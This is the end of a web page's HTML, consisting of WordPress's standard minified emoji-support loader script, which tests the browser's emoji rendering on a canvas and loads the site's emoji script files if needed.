const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
